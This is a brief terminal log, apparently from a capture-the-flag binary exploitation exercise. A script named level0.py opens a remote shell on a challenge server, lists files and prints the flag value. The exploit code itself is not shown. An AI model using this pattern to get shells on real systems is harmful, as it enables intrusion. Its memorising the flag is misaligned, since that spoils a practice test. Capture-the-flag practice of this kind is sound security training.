 root@ubuntu:/home/ubuntu/pwn/scripts# python level0.py
[+] Opening connection to 111.198.29.45 on port 59164: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{d9c1d9d4e16a46e83dd2e7d16077b698}
$